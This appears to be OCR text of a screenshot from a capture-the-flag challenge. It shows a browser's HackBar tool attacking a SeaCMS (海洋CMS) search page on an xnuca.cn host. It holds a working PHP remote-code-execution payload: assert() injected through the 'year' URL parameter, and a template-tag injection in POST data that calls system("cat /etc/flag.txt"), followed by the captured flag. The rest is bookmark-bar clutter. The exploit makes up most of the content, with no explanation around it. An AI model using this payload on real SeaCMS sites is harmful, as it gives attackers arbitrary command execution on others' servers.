 海洋CMS-高级搜索
00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);//
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);// -
Split URL +
Execute
Enable Post data Enable Referrer
Post data searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=system("cat /etc/flag.txt"); -
+
xnuca{36d1ecfbe0fc9b79054ff70bb204af25} 1xnuca{36d1ecfbe0fc9b79054ff70bb204af25} 1xnuca{36d1ecfbe0fc9b79054ff70bb204af25} 1
海洋影视 Search 搜视频 搜资讯